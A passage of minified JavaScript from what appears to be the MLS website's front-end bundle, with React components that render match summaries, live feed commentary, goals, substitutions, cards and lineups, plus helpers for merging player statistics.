_=N[a];_.starting==="true"?b.push(_):S.push(_)}return{starters:b,bench:S}}function C({substitutions:N,homeStarters:b,homeTeamSportecId:S,awayStarters:a,awayTeamSportecId:_,homeBench:L,awayBench:h}){if(!Array.isArray(N))return[];const{awaySubstitutions:O,homeSubstitutions:x}=N?.reduce((T,k)=>{const{event:ye}=k||{};if(ye.team_id===S){const ie=H({players:L,playerId:ye.player_in_id});T.homeSubstitutions[ye.player_out_id]={...ie,subbedIn:!0}}else{const ie=H({players:h,playerId:ye.player_in_id});T.awaySubstitutions[ye.player_out_id]={...ie,subbedIn:!0}}return T},{awaySubstitutions:{},homeSubstitutions:{}}),W={},q={},Ie=b.map(T=>{const k=x[T?.person_id];return k&&(W[k?.person_id]={...T,subbedOut:!0}),k?{...k,playing_position:T?.playing_position}:T}),we=a.map(T=>{const k=O[T?.person_id];return k&&(q[k?.person_id]={...T,subbedOut:!0}),k?{...k,playing_position:T?.playing_position}:T}),ce=L.map(T=>W[T?.person_id]||T),oe=h.map(T=>q[T?.person_id]||T);return{homeFinalPlayers:Ie,awayFinalPlayers:we,homeFinalSubstitutions:ce,awayFinalSubstitutions:oe}}function H({players:N,playerId:b}){return N.find(S=>S.person_id===b)}function Ee(N){if(!N||N.length===0)return{starters:[],bench:[]};const b=[],S=[];for(let a=0;a<N.length;a++){const _=N[a];_.initialStatus===d.sub?S.push(_):b.push(_)}return{starters:b,bench:S}}function $e({homePlayers:N,awayPlayers:b,cards:S,goals:a}){const _=Me({cards:S,goals:a});return{homePlayers:N?.map(L=>({...L,..._[L.person_id]||{}})),awayPlayers:b?.map(L=>({...L,..._[L.person_id]||{}}))}}function ke({homePlayers:N,awayPlayers:b,d3Players:S}){const a=ae({d3Players:S});return{homePlayers:N?.map(_=>({..._,...a?.[_.person_id]||{}})),awayPlayers:b?.map(_=>({..._,...a?.[_.person_id]||{}}))}}function ae({d3Players:N}){return N?.reduce((b,S)=>(b[S.sportecId]={thumbnail:S.thumbnail,slug:S.playerSlug},b),{})}function Me({cards:N,goals:b}){const S={};return N?.forEach(({event:a})=>{const _=S[a.player_id]||{};a.card_color===n.dM.yellow?S[a.player_id]={..._,yellowCards:(_.yellowCards||0)+1}:a.card_color===n.dM.yellowRed?S[a.player_id]={..._,secondYellowCards:(_.secondYellowCards||0)+1}:a.card_color===n.dM.red&&(S[a.player_id]={..._,redCards:(_.redCards||0)+1})}),b?.forEach(({event:a,type:_})=>{const L=_==="penalties"?a?.shot_at_goal?.player_id:a?.player_id,h=S[L]||{};S[L]={...h,goals:(h.goals||0)+1}}),S}function fe(N){if(!Array.isArray(N))return[];const b=N?.find(a=>a.role===n.ME.headCoach),S=N?.filter(a=>a.role!==n.ME.headCoach);return[b,...S]}function Ne({mlsTeam:N,d3Team:b}){return{...N,logoColorSlug:b?.logoColorSlug,logoColorUrl:b?.logoColorUrl,backgroundColor:b?.backgroundColor,crestColorSlug:b?.crestColorSlug,slug:b?.slug}}},72533:function(I,r,t){var e=t(15351),n=t(75248),y=t(67065),c=t(10486);function d({matchSportecId:p,options:m={}}){const{apiList:C}=(0,y.E)(),H=(0,n.IY)({matchSportecId:p});return(0,e.useQuery)({queryKey:["mls-match",p],queryFn:()=>(0,c.zk)({endpoint:H,apiURL:C?.statsAPI}),enabled:!!p,retry:!1,cacheTime:1/0,staleTime:1/0,...m})}r.Z=d},27473:function(I,r,t){t.d(r,{gI:function(){return We},Rs:function(){return _t},GL:function(){return E},yb:function(){return K},ym:function(){return vt},kM:function(){return De},mi:function(){return Et},fK:function(){return pt},O4:function(){return ht},hx:function(){return be},P9:function(){return gt},Nd:function(){return ne},Jy:function(){return U},LX:function(){return A}});var e=t(25365),n=t(14770),y=t(89530),c=t(67065),d=t(86820),p=t(99472),m=t(63470);function C(){const{mediaQueries:o,urlList:l,isLeague:i,clubSportecId:u,t:s}=(0,c.E)(),{isMediumLargeMin:v}=o||{},{commentary:g,clubLogoSrc:$,isHome:w,icon:f,componentType:P,commentaryType:M,toggleDialog:F,forgePlayers:z,competition:B}=A(),{baseUrl:R}=l||{},{type:X,sub_type:J,video:ee}=g,{minute_of_play:G,team_id:V}=g?.event,[Y,Z]=De(G),{player_out_alias:re,player_last_name:Q,player_first_name:D}=g?.event||{},{assist_player_out_alias:j,assist_player_last_name:he,assist_player_first_name:te,assist_type_shot_at_goal:le}=g?.event||{},{second_assist_player_out_alias:Oe,second_assist_player_last_name:_e,second_assist_player_first_name:pe}=g?.event||{},ve=re||(Q&&D?`${D.charAt(0)}. ${Q}`:Q||D||""),ue=g?.event!=null?j||(he&&te?`${te.charAt(0)}. ${he}`:he||te||null):null,se=g?.event!=null?Oe||(_e&&pe?`${pe.charAt(0)}. ${_e}`:_e||pe||null):null,me=()=>{F(ee),(0,d.Lm)({clickType:"match summary",clickItem:"video play"})},Se=(0,p.G0)(B),xe=V==u;let ge;if(i||xe){const{player_id:Ce}=g?.event||{};ge=be({forgeMatchPlayers:z,playerSportecId:Ce})}let de;if(i||xe){const{assist_player_id:Ce}=g?.event||{};de=be({forgeMatchPlayers:z,playerSportecId:Ce})}return X!=="own_goals"&&J!=="goals"?null:e.createElement("div",{className:`mls-o-match-summary__commentary mls-o-match-${P}__commentary--${M}`},v?e.createElement("div",{className:`mls-o-match-summary__${M} mls-o-match-summary__${M}--${w?"away":"home"}`}):null,e.createElement("div",{className:"mls-o-match-summary__commentary-icon"},f),e.createElement("div",{className:`mls-o-match-summary__goal mls-o-match-summary__goal--${w?"home":"away"}`},e.createElement("div",{className:"mls-o-match-summary__minute"},Y?e.createElement("div",{className:"mls-o-match-summary__regular-time"},Y):null,Z?e.createElement("div",{className:"mls-o-match-summary__extra-time"},`+${Z}`):null),e.createElement("div",{className:"mls-o-match-summary__club-logo"},e.createElement(n.Z,{src:$,title:"club logo"})),e.createElement("div",{className:"mls-o-match-summary__players"},e.createElement("div",{className:"mls-o-match-summary__goal-scorer"},R&&ge?e.createElement("a",{alt:ve,href:(0,m.QH)(R,ge)},ve):ve),(le==="direct"||le==="others"||le==="freekick")&&(ue&&R&&de?e.createElement("div",{className:"mls-o-match-summary__goal-assister"},`${se&&Se?`${s("summary_assists")}`:`${s("summary_assist")}`}: `,e.createElement("a",{alt:ue,href:(0,m.QH)(R,de)},ue),`${Se&&se?`, ${se}`:""}`):ue?e.createElement("div",{className:"mls-o-match-summary__goal-assister"},`${se&&Se?`${s("summary_assists")}`:`${s("summary_assist")}`}: ${ue}${Se&&se?`, ${se}`:""}`):null)),ee!=null?e.createElement("div",{onClick:me,className:"mls-o-match-summary__watch"},e.createElement("span",{className:"mls-o-match-summary__watch-link"},e.createElement(y.default,null))):null))}C=e.memo(C);var H=C,Ee=t(87809),$e=t(97631),ke=t(28787),ae=t(97655);function Me(){const{urlList:o,isLeague:l,clubSportecId:i}=(0,c.E)(),{baseUrl:u}=o||{},{competition:s,icon:v,commentaryType:g,title:$,commentary:w,clubLogoSrc:f,opposingClubLogoSrc:P,shortName:M,backgroundColor:F,opposingClubBackgroundColor:z,opposingClubAbbreviation:B,matchEventType:R,clubAbbreviation:X,toggleDialog:J,clubSlug:ee,opposingClubSlug:G,clubMainColor:V,clubOppositeMainColor:Y}=A(),{playerHeadshotThumbnailField:Z}=s||{},{minute_of_play:re,first_player:Q,video:D,image:j,team_id:he,headshotNationalTeam:te,headshotClub:le,game_section:Oe,sub_type:_e}=w||{},{thumbnail:pe,fields:ve}=D||{},{duration:ue}=ve||{},{templateUrl:se}=pe||{},{highQuality:me}=se?(0,m.e4)(se,{format:"t_editorial_landscape_8_desktop_mobile",extension:"f_auto"}):{highQuality:null},Se=ue!=null?(0,p.s4)(ue):null,{known_name:xe,last_name:ge,first_name:de,slug:Ce}=Q||{},{jersey:ot,position:Ke}=Q||{},{templateUrl:Ue}=j||{},ut=Z===ke.nD.nationalTeam&&te?te:Z===ke.nD.club&&le?le:Ue,Xe=xe||(ge&&de?`${de.charAt(0)}. ${ge}`:ge||de||""),{highQuality:dt}=ut?(0,m.e4)(ut,{format:"w_70,h_70,c_fill",extension:"f_auto"}):{highQuality:"/assets/images/Fallback-Headshot.png"},Ct=me==null&&Q==null?"mls-o-match-feed__body--comment-only":me==null?"mls-o-match-feed__body--no-video":Q==null?"mls-o-match-feed__body--no-player":"",Nt=R==="own goal"?z:F,rt=R==="own goal"?B:X,mt=R==="own goal"?G:ee,wt=he==i,Pt=_e==="OwnGoal"?G:ee,ft=(l||wt)&&u&&Ce&&Ce!=="",yt=l&&u&&mt&&mt!=="",bt=_e==="OwnGoal"?Y:V,Je=_e==="OwnGoal"?P:f;return e.createElement("div",{className:`mls-o-match-feed__commentary mls-o-match-feed__commentary--${g}`},e.createElement("div",{className:"mls-o-match-feed__commentary-icon"},v),e.createElement("div",{className:"mls-o-match-feed__container"},e.createElement("div",{className:"mls-o-match-feed__header",style:{backgroundColor:bt}},Oe!==ae.T6.penalty&&e.createElement("div",{className:"mls-o-match-feed__minute"},e.createElement("div",{className:"mls-o-match-summary__regular-time"},re)),e.createElement("div",{className:"mls-o-match-feed__club-logo"},yt?e.createElement("a",{alt:M,href:(0,m.rd)(u,Pt)},e.createElement(n.Z,{src:Je??"/assets/images/Fallbacklogo-grey.png",title:M})):e.createElement(n.Z,{src:Je??"/assets/images/Fallbacklogo-grey.png",title:M})),e.createElement("div",{className:"mls-o-match-feed__title"},$)),e.createElement("div",{className:`mls-o-match-feed__body ${Ct}`},me!=null?e.createElement("div",{className:"mls-o-match-feed__image"},e.createElement(Ee.Z,{className:"mls-o-match-feed__video",onClick:()=>J(D)},e.createElement(n.Z,{src:me,title:$}),Se!=null?e.createElement("div",{className:"mls-o-match-feed__duration"},Se,e.createElement($e.default,{size:m.HZ.xSmall})):null)):null,e.createElement("div",{className:"mls-o-match-feed__comment"},w.commentary),Q!=null?e.createElement("div",{className:"mls-o-player-block"},e.createElement("div",{className:"mls-o-player-block__player-image"},ft?e.createElement("a",{alt:Xe,href:(0,m.QH)(u,Ce)},e.createElement(n.Z,{fallbackSrc:"/assets/images/Fallback-Headshot.png",loadingSrc:"/assets/images/Fallback-Headshot.png",src:dt})):e.createElement(n.Z,{fallbackSrc:"/assets/images/Fallback-Headshot.png",loadingSrc:"/assets/images/Fallback-Headshot.png",src:dt}),e.createElement("div",{className:"mls-o-player-block__jersey",style:{backgroundColor:Nt}},ot)),e.createElement("div",{className:"mls-o-player-block__player-info"},e.createElement("div",{className:"mls-o-player-block__player-name"},ft?e.createElement("a",{alt:Xe,href:(0,m.QH)(u,Ce)},Xe):Xe),e.createElement("div",{className:"mls-o-player-block__player-details"},e.createElement("span",{className:"mls-o-player-block__position"},m.O0[Ke]),e.createElement("span",{className:"mls-o-player-block__club-abbreviation"},yt?e.createElement("a",{alt:rt,href:(0,m.rd)(u,mt)},rt):rt)))):null)))}Me=e.memo(Me);var fe=Me;function Ne(){const{mediaQueries:o,urlList:l,isLeague:i,clubSportecId:u,t:s}=(0,c.E)(),{isMediumLargeMin:v}=o||{},{commentary:g,clubLogoSrc:$,isHome:w,icon:f,componentType:P,commentaryType:M,toggleDialog:F,forgePlayers:z}=A(),{baseUrl:B}=l||{},{first_player:R,second_player:X,third_player:J,minute_of_play:ee,video:G,first_club:V,second_club:Y}=g,[Z,re]=De(ee),{known_name:Q,last_name:D,first_name:j}=R||{},{known_name:he,last_name:te,first_name:le,assist_type_shot_at_goal:Oe}=X||{},{known_name:_e,last_name:pe,first_name:ve}=J||{},ue=Q||(D&&j?`${j.charAt(0)}. ${D}`:D||j||""),se=X!=null?he||(te&&le?`${le.charAt(0)}. ${te}`:te||le||null):null,me=J!=null?_e||(pe&&ve?`${ve.charAt(0)}. ${pe}`:pe||ve||null):null,Se=()=>{F(G),(0,d.Lm)({clickType:"match summary",clickItem:"video play"})},{opta_id:xe}=V||{},ge=xe==u;let de;if(i||ge){const{opta_id:Ue}=R||{};de=be({forgeMatchPlayers:z,playerSportecId:Ue})}const{opta_id:Ce}=Y||{},ot=Ce==u;let Ke;if(i||ot){const{opta_id:Ue}=X||{};Ke=be({forgeMatchPlayers:z,playerSportecId:Ue})}return e.createElement("div",{className:`mls-o-match-summary__commentary mls-o-match-${P}__commentary--${M}`},v?e.createElement("div",{className:`mls-o-match-summary__${M} mls-o-match-summary__${M}--${w?"away":"home"}`}):null,e.createElement("div",{className:"mls-o-match-summary__commentary-icon"},f),e.createElement("div",{className:`mls-o-match-summary__goal mls-o-match-summary__goal--${w?"home":"away"}`},e.createElement("div",{className:"mls-o-match-summary__minute"},Z?e.createElement("div",{className:"mls-o-match-summary__regular-time"},Z):null,re?e.createElement("div",{className:"mls-o-match-summary__extra-time"},`+${re}`):null),e.createElement("div",{className:"mls-o-match-summary__club-logo"},e.createElement(n.Z,{src:$,title:"club logo"})),e.createElement("div",{className:"mls-o-match-summary__players"},e.createElement("div",{className:"mls-o-match-summary__goal-scorer"},B&&de?e.createElement("a",{alt:ue,href:(0,m.QH)(B,de)},ue):ue),(Oe==="direct"||Oe==="freekick")&&(se&&B&&Ke?e.createElement("div",{className:"mls-o-match-summary__goal-assister"},`${me?`${s("summary_assists")}`:`${s("summary_assist")}`}: `,e.createElement("a",{alt:se,href:(0,m.QH)(B,Ke)},se),`${me?`, ${me}`:""}`):se?e.createElement("div",{className:"mls-o-match-summary__goal-assister"},`${me?`${s("summary_assists")}`:`${s("summary_assist")}`}: ${se}${me?`, ${me}`:""}`):null)),G!=null?e.createElement("div",{onClick:Se,className:"mls-o-match-summary__watch"},e.createElement("span",{className:"mls-o-match-summary__watch-link"},e.createElement(y.default,null))):null))}Ne=e.memo(Ne);var N=Ne;function b(){const{commentary:o,componentType:l=K.summary}=A();return l===K.summary?o.event?e.createElement(H,null):e.createElement(N,null):e.createElement(fe,null)}b=e.memo(b);var S=b,a=t(68282);function _(){const{mediaQueries:o,urlList:l,isLeague:i,clubSportecId:u}=(0,c.E)(),{isMediumLargeMin:s}=o||{},{commentary:v,clubLogoSrc:g,isHome:$,icon:w,forgePlayers:f}=A(),{baseUrl:P}=l||{},{minute_of_play:M,commentaryType:F}=v?.event||{},[z,B]=De(M),{player_in_alias:R,player_in_last_name:X,player_in_first_name:J}=v?.event||{},{player_out_alias:ee,player_out_last_name:G,player_out_first_name:V}=v?.event||{},Y=R||(X&&J?`${J.charAt(0)}. ${X}`:X||J||""),Z=ee||(G&&V?`${V.charAt(0)}. ${G}`:G||V||""),{player_in_id:re}=v?.event||{},Q=re==u;let D;if(i||Q){const{player_in_id:le}=v?.event||{};D=be({forgeMatchPlayers:f,playerSportecId:le})}const{player_out_id:j}=v?.event||{},he=j==u;let te;if(i||he){const{player_out_id:le}=v?.event||{};te=be({forgeMatchPlayers:f,playerSportecId:le})}return e.createElement("div",{className:`mls-o-match-summary__commentary mls-o-match-summary__commentary--${F}`},s?e.createElement("div",{className:`mls-o-match-summary__${F} mls-o-match-summary__${F}--${$?"away":"home"}`}):null,e.createElement("div",{className:"mls-o-match-summary__commentary-icon"},w),e.createElement("div",{className:`mls-o-match-summary__substitution mls-o-match-summary__substitution--${$?"home":"away"}`},e.createElement("div",{className:"mls-o-match-summary__minute"},M===45?"HT":e.createElement(e.Fragment,null,z?e.createElement("div",{className:"mls-o-match-summary__regular-time"},z):null,B?e.createElement("div",{className:"mls-o-match-summary__extra-time"},`+${B}`):null)),e.createElement("div",{className:"mls-o-match-summary__club-logo"},e.createElement(n.Z,{src:g,title:"club logo"})),e.createElement("div",{className:"mls-o-match-summary__players"},e.createElement("div",{className:"mls-o-match-summary__sub-in"},e.createElement(a.default,{direction:"up",fill:"#5ece8d",size:"x-small"}),e.createElement("div",{className:"mls-o-match-summary__player"},P&&D?e.createElement("a",{alt:Y,href:(0,m.QH)(P,D)},Y):Y)),e.createElement("div",{className:"mls-o-match-summary__sub-out"},e.createElement(a.default,{direction:"down",fill:"#d84142",size:"x-small"}),e.createElement("div",{className:"mls-o-match-summary__player"},P&&te?e.createElement("a",{alt:Z,href:(0,m.QH)(P,te)},Z):Z)))))}_=e.memo(_);var L=_;function h(){const{commentary:o,clubLogoSrc:l,commentaryType:i,icon:u,shortName:s}=A(),{first_player:v,second_player:g,minute_of_play:$,second:w,minute:f}=o,P=v?.known_name||v?.full_name,M=g?.known_name||g?.full_name;return e.createElement("div",{className:`mls-o-match-feed__commentary mls-o-match-feed__commentary--${i}`},e.createElement("div",{className:"mls-o-match-feed__commentary-icon"},u),e.createElement("div",{className:"mls-o-match-feed__container"},e.createElement("div",{className:"mls-o-match-feed__minute"},f===45&&w===0?"HT":e.createElement("div",{className:"mls-o-match-feed__regular-time"},$)),e.createElement("div",{className:"mls-o-match-feed__club-logo"},e.createElement(n.Z,{src:l??"/assets/images/Fallbacklogo-grey.png",title:s})),e.createElement("div",{className:"mls-o-match-feed__players"},i===E.substitution?e.createElement("div",{className:"mls-o-match-feed__sub-in"},e.createElement(a.default,{direction:"up",fill:"#5ece8d",size:"x-small"}),e.createElement("div",{className:"mls-o-match-feed__player"},P)):null,e.createElement("div",{className:"mls-o-match-feed__sub-out"},e.createElement(a.default,{direction:"down",fill:"#d84142",size:"x-small"}),e.createElement("div",{className:"mls-o-match-feed__player"},i===E.substitution?M:P)),i===E.playerRetired?e.createElement("div",{className:"mls-o-match-feed"},o.commentary):null)))}h=e.memo(h);var O=h;function x(){const{componentType:o=K.summary}=A();return o===K.summary?e.createElement(L,null):e.createElement(O,null)}x=e.memo(x);var W=x;function q(){const{commentary:o,componentType:l=K.summary}=A(),{awayScore:i,homeScore:u,scoreChange:s}=o||{};return e.createElement("div",{className:`mls-o-match-${l}__score-box`},e.createElement("div",{className:`mls-o-match-${l}__score`},e.createElement("span",{className:`mls-o-match-${l}__home-score ${s==="home"?`mls-o-match-${l}__home-score--updated`:""}`},u),":",e.createElement("span",{className:`mls-o-match-${l}__away-score ${s==="away"?`mls-o-match-${l}__away-score--updated`:""}`},i)))}q=e.memo(q);var Ie=q;function we(){const{commentary:o,componentType:l=K.summary}=A(),{result:i,team_role:u,shot_at_goal:s}=o?.event||{},v=i||s?.result||null;if(!o.event)return e.createElement(Ie,null);const g=v?.split(":")?.[0]||"",$=v?.split(":")?.[1]||"",w=u==="home"?"home":"away";return e.createElement("div",{className:`mls-o-match-${l}__score-box`},e.createElement("div",{className:`mls-o-match-${l}__score`},e.createElement("span",{className:`mls-o-match-${l}__home-score ${w==="home"?`mls-o-match-${l}__home-score--updated`:""}`},g),":",e.createElement("span",{className:`mls-o-match-${l}__away-score ${w==="away"?`mls-o-match-${l}__away-score--updated`:""}`},$)))}we=e.memo(we);var ce=we;function oe(){const{mediaQueries:o,urlList:l,isLeague:i,clubOptaId:u}=(0,c.E)(),{isMediumLargeMin:s}=o||{},{commentary:v,clubLogoSrc:g,isHome:$,icon:w,commentaryType:f,toggleDialog:P,forgePlayers:M}=A(),{first_player:F,minute_display:z,video:B,first_club:R}=v,[X,J]=De(z),{known_name:ee,last_name:G,first_name:V}=F||{},{baseUrl:Y}=l||{},Z=ee||(G&&V?`${V.charAt(0)}. ${G}`:G||V||""),{opta_id:re}=R||{},Q=re==u;let D;if(i||Q){const{opta_id:j}=F||{};D=be({forgeMatchPlayers:M,playerSportecId:j})}return e.createElement("div",{className:`mls-o-match-summary__commentary mls-o-match-summary__commentary--${f}`},s?e.createElement("div",{className:`mls-o-match-summary__${f} mls-o-match-summary__${f}--${$?"away":"home"}`}):null,e.createElement("div",{className:"mls-o-match-summary__commentary-icon"},w),e.createElement("div",{className:`mls-o-match-summary__misc-goal mls-o-match-summary__misc-goal--${$?"home":"away"}`},e.createElement("div",{className:"mls-o-match-summary__minute"},X?e.createElement("div",{className:"mls-o-match-summary__regular-time"},X):null,J?e.createElement("div",{className:"mls-o-match-summary__extra-time"},`+${J}`):null),e.createElement("div",{className:"mls-o-match-summary__club-logo"},e.createElement(n.Z,{src:g,title:"club logo"})),e.createElement("div",{className:"mls-o-match-summary__players"},e.createElement("div",{className:"mls-o-match-summary__goal-scorer"},Y&&D?e.createElement("a",{alt:Z,href:(0,m.QH)(Y,D)},Z):Z," (OG)")),B!=null?e.createElement("div",{onClick:()=>P(B),className:"mls-o-match-summary__watch"},e.createElement("span",{className:"mls-o-match-summary__watch-link"},e.createElement(y.default,null))):null))}oe=e.memo(oe);var T=oe;function k(){const{componentType:o=K.summary}=A();return o===K.summary?e.createElement(T,null):e.createElement(fe,null)}k=e.memo(k);var ye=null;function ie(){const{mediaQueries:o}=(0,c.E)(),{isMediumLargeMin:l}=o||{},{commentary:i,clubLogoSrc:u,isHome:s,icon:v,commentaryType:g,toggleDialog:$}=A(),{minute_of_play:w,video:f}=i?.event?.shot_at_goal||{},[P,M]=De(w),{player_out_alias:F,player_last_name:z,player_first_name:B}=i?.event?.shot_at_goal||{},R=F||(z&&B?`${B.charAt(0)}. ${z}`:z||B||"");return e.createElement("div",{className:`mls-o-match-summary__commentary mls-o-match-summary__commentary--${g}`},l?e.createElement("div",{className:`mls-o-match-summary__${g} mls-o-match-summary__${g}--${s?"away":"home"}`}):null,e.createElement("div",{className:"mls-o-match-summary__commentary-icon"},v),e.createElement("div",{className:`mls-o-match-summary__penalty-goal mls-o-match-summary__penalty-goal--${s?"home":"away"}`},e.createElement("div",{className:"mls-o-match-summary__minute"},P?e.createElement("div",{className:"mls-o-match-summary__regular-time"},P):null,M?e.createElement("div",{className:"mls-o-match-summary__extra-time"},`+${M}`):null),e.createElement("div",{className:"mls-o-match-summary__club-logo"},e.createElement(n.Z,{src:u,title:"club logo"})),e.createElement("div",{className:"mls-o-match-summary__players"},e.createElement("div",{className:"mls-o-match-summary__goal-scorer"},`${R} (PK)`)),f!=null?e.createElement("div",{onClick:()=>$(f),className:"mls-o-match-summary__watch"},e.createElement("span",{className:"mls-o-match-summary__watch-link"},e.createElement(y.default,null))):null))}ie=e.memo(ie);var Pe=ie;function Be(){const{componentType:o=K.summary}=A();return o===K.summary?e.createElement(Pe,null):e.createElement(fe,null)}Be=e.memo(Be);var je=Be;function He(){const{mediaQueries:o,urlList:l,isLeague:i,clubSportecId:u}=(0,c.E)(),{isMediumLargeMin:s}=o||{},{commentary:v,clubLogoSrc:g,bookings:$,isHome:w,commentaryType:f,icon:P,forgePlayers:M}=A(),{minute_of_play:F,team_id:z}=v?.event||{},[B,R]=De(F),X=$&&$.length>0?$.find(j=>j.team_id===z):null,{reason:J}=X||{},{baseUrl:ee}=l||{},{player_alias:G,player_last_name:V,player_first_name:Y}=v?.event||{},Z=G||(V&&Y?`${Y.charAt(0)}. ${V}`:V||Y||""),{team_id:re}=v?.event||{},Q=re==u;let D;if(i||Q){const{player_id:j}=v?.event||{};D=be({forgeMatchPlayers:M,playerSportecId:j})}return e.createElement("div",{className:`mls-o-match-summary__commentary mls-o-match-summary__commentary--${f}`},s?e.createElement("div",{className:`mls-o-match-summary__${f} mls-o-match-summary__${f}--${w?"away":"home"}`}):null,e.createElement("div",{className:"mls-o-match-summary__commentary-icon"},P),e.createElement("div",{className:`mls-o-match-summary__${f} mls-o-match-summary__${f}--${w?"home":"away"}`},e.createElement("div",{className:"mls-o-match-summary__minute"},B?e.createElement("div",{className:"mls-o-match-summary__regular-time"},B):null,R?e.createElement("div",{className:"mls-o-match-summary__extra-time"},`+${R}`):null),e.createElement("div",{className:"mls-o-match-summary__club-logo"},e.createElement(n.Z,{src:g,title:"club logo"})),e.createElement("div",{className:"mls-o-match-summary__players"},e.createElement("div",{className:"mls-o-match-summary__penalty-receiver"},ee&&D?e.createElement("a",{alt:Z,href:(0,m.QH)(ee,D)},Z):Z),J?e.createElement("div",{className:"mls-o-match-summary__reason"},J):null)))}He=e.memo(He);var qe=He;function Ae(){const{icon:o,commentaryType:l,title:i,commentary:u,clubLogoSrc:s,shortName:v}=A(),{minute_of_play:g}=u||{};return e.createElement("div",{className:`mls-o-match-feed__commentary mls-o-match-feed__commentary--${l}`},e.createElement("div",{className:"mls-o-match-feed__commentary-icon"},o),e.createElement("div",{className:"mls-o-match-feed__container"},e.createElement("div",{className:"mls-o-match-feed__minute"},e.createElement("div",{className:"mls-o-match-summary__regular-time"},g)),e.createElement("div",{className:"mls-o-match-feed__club-logo"},e.createElement(n.Z,{src:s??"/assets/images/Fallbacklogo-grey.png",title:v})),e.createElement("div",{className:"mls-o-match-feed__title"},i),e.createElement("div",{className:"mls-o-match-feed__comment"},u.commentary)))}Ae=e.memo(Ae);var Ge=Ae;function Fe(){const{componentType:o=K.summary,commentaryType:l}=A();return o===K.summary?e.createElement(qe,null):l===E.yellowCard?e.createElement(Ge,null):e.createElement(fe,null)}Fe=e.memo(Fe);var et=Fe,Ve=t(58982),tt=t(67858),Ze=t(85282),Le=t(62515);function ze(){const{icon:o,commentaryType:l,commentary:i,title:u,setLastCommentary:s}=A(),{isLastTimingCommentary:v}=i||{},g=(0,e.useRef)();return(0,e.useEffect)(()=>{g?.current!=null&&v&&s(g.current)},[g]),e.createElement("div",{className:`mls-o-match-feed__commentary mls-o-match-feed__commentary--${l}`},e.createElement("div",{ref:g,className:"mls-o-match-feed__commentary-icon"},o),e.createElement("div",{className:"mls-o-match-feed__container"},e.createElement("div",{className:"mls-o-match-feed__title"},u),e.createElement("div",{className:"mls-o-match-feed__comment"},i.commentary)))}ze=e.memo(ze);var at=ze;function Te(){const{commentaryType:o,commentary:l}=A(),{minute_of_play:i,minute:u,second:s}=l||{};return e.createElement("div",{className:`mls-o-match-feed__commentary mls-o-match-feed__commentary--${o}`},e.createElement("div",{className:`mls-o-match-feed__container ${i!=null?"":"mls-o-match-feed__container--empty-minute"}`},!!(u&&s)&&e.createElement("div",{className:"mls-o-match-feed__minute"},e.createElement("div",{className:"mls-o-match-summary__regular-time"},i)),e.createElement("div",{className:"mls-o-match-feed__comment"},l.commentary)))}Te=e.memo(Te);var nt=Te,ct=t(21782),lt=t(9258),Re=t(38789),Qe=t(68635),it=t(49220),st=t(58283),Ye=t(32226);const We=(0,e.createContext)();We.displayName="Commentary";function A(){const o=(0,e.useContext)(We);if(o===void 0)throw new Error("useCommentaryData must be used within a <Commentary />");return o}const K={feed:"feed",summary:"summary"},E={redCard:"red-card",yellowCard:"yellow-card",goal:"goal",substitution:"substitution",playerRetired:"player-retired",ownGoal:"own-goal",shootOut:"shoot-out",penaltyGoal:"penalty-goal",secondYellowCard:"secondyellow-card",standard:"standard",detailed:"detailed",featured:"featured",timing:"timing"},U={redCard:"red card",yellowCard:"yellow card",secondYellowCard:"secondyellow card",substitution:"substitution",ownGoal:"own goal",shootOut:"shoot-out",penaltyGoal:"penalty goal",endOfMatch:"end 14",endOfPks:"end 5",endOfXtraTimeSecondHalf:"end 4",endOfXtraTimeFirstHalf:"end 3",endOfPeriod2:"end 2",endOfPeriod1:"end 1",startOfPeriod:"start",lineup:"lineup",startDelay:"start delay",endDelay:"end delay",postponed:"postponed",freeKickLost:"free kick lost",freeKickWon:"free kick won",attemptBlocked:"attempt blocked",attemptSaved:"attempt saved",miss:"miss",post:"post",corner:"corner",penaltyWon:"penalty won",penaltyLost:"penalty lost",penaltyMiss:"penalty miss",penaltySaved:"penalty saved",playerRetired:"player retired",contentiousRefereeDecisions:"contentious referee decisions",varCancelledGoal:"VAR cancelled goal",penalties:"penalties",shot_at_goals:"shot_at_goals",corner_kicks:"corner_kicks",own_goals:"own_goals",cards:"cards",goals:"goals",caution:"Caution",cornerKick:"CornerKick",finalWhistle:"FinalWhistle",final_whistle:"final_whistle",foul:"Foul",goal:"Goal",kickOff:"KickOff",lineups:"Lineups",matchEnd:"MatchEnd",offside:"Offside",otherRefereeAction:"Other Referee Action",penalty:"Penalty",penalties:"penalties",shotAtGoal:"ShotAtGoal",substitution:"Substitution",substitutions:"substitutions"},ne={otherShot:"OtherShot",blockedShot:"BlockedShot",savedShot:"SavedShot",shotWide:"ShotWide",shotWoodWork:"ShotWoodWork",yellowCard:"Yellow",yellowRed:"YellowRed",red:"Red",ownGoal:"OwnGoal",penalty:"Penalty",goals:"goals"},St={scored:"Scored"};function ht({type:o,sub_type:l,game_section:i,componentType:u=K.summary,t:s}){const v={commentaryType:E.standard,component:e.createElement(nt,null),icon:null,title:null},g={commentaryType:E.detailed,component:e.createElement(Ge,null)},$={commentaryType:E.featured,component:e.createElement(fe,null)},w={commentaryType:E.timing,component:e.createElement(at,null),icon:e.createElement(Le.default,{size:m.HZ.medium})};switch(o){case U.cards:case U.caution:{let f=null,P=null,M=null;const F=e.createElement(et,null);return l?.toLowerCase()===ne.yellowCard.toLowerCase()&&(M=s("yellow_card"),P=E.yellowCard,f=e.createElement(Ve.default,{fill:"#F6CC08",size:u===K.summary?m.HZ.xSmall:m.HZ.medium})),l?.toLowerCase()===ne.red.toLowerCase()&&(M=s("red_card"),P=E.redCard,f=e.createElement(Ve.default,{fill:"#d0021b",size:u===K.summary?m.HZ.xSmall:m.HZ.medium})),l?.toLowerCase()===ne.yellowRed.toLowerCase()&&(M=s("second_yellow"),P=E.secondYellowCard,f=e.createElement(Ze.default,{size:u===K.summary?m.HZ.xSmall:m.HZ.medium})),{title:M,commentaryType:P,component:F,icon:f}}case U.own_goals:case U.shot_at_goals:case U.goal:{let f=s("goal");return l===ne.penalty&&(f=s("penalty_goal")),l===ne.ownGoal&&(f=s("own_goal")),{title:f,commentaryType:E.goal,component:e.createElement(S,null),icon:e.createElement(ce,null)}}case U.substitution:case U.substitutions:return{title:s("substitution"),commentaryType:E.substitution,component:e.createElement(W,null),icon:e.createElement(tt.default,{size:m.HZ.xSmall})};case U.penalty:{let f=e.createElement(je,null),P=s("penalty_goal");return 